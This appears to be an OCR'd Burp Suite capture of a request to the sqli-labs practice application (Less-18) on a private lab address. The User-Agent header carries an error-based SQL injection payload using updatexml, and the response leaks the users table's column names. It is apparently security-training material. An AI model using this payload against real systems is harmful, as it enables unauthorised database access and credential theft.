 Send
Cancel
<
>
Target: h
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: ' and updatexml(1,concat('~',substr((select group_concat(column_name) from
information_schema.columns where table_schema='security' and
table_name='users'),1,31)),3) and '
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.225.1
Your User Agent is: ' and updatexml(1,concat('~',substr((select group_concat(column_name) from
information_schema.columns where table_schema='security' and table_name='users'),1,31)),3) and '
XPATH syntax error: '~id,username,password'
SUCCESSFULLY
LOGGED IN